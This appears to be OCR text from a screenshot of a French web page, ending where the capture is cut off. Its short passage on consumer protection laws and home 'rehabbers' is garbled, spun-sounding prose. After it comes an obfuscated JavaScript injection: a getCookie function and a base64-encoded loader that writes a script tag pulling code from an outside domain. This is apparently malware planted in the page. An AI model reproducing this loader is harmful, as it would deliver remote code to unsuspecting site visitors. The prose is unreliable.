
l’irritation. La plupart des États ont des individus
genre en ce qui concerne les lois sur la fiabilité
des consommateurs à l’intérieur effet afin de
protéger les propriétaires de inconnaissance de
rehabbers sans scrupules. Il n’y a absolument
pas besoin de retourner à être bizarre. Juste être
très préparé.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2